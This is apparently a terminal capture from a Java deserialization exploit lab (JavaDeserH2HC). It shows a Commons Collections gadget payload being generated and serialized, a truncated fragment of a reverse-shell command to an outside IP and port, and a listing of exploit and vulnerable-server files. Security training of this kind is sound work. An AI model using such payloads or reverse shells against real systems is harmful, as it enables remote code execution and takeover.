 root Golden …04/JavaDeserH2HC master
java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap
68.1.30/9999 0>&1"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
root Golden …04/JavaDeserH2HC master
ls
Alien.java LICENSE
commons-collections-3.2.1.jar README.md
DnsWithCommonsCollections.java ReverseShellCommonsCollectionsHashMap.j
ExampleCommonsCollections1.java reverseShellMultiplatformCommonsCollect
ExampleCommonsCollections1WithHashMap.class SleepExample.java
ExampleCommonsCollections1WithHashMap.java SomeInvocationHandler.java
ExampleCommonsCollections1WithHashMap.ser TestDeserialize.java
ExampleTransformersWithLazyMap.java TestSerialize.java
ExploitGadgetExample1.java VulnerableHTTPServer.java
ForgottenClass.java xstream-1.4.6.jar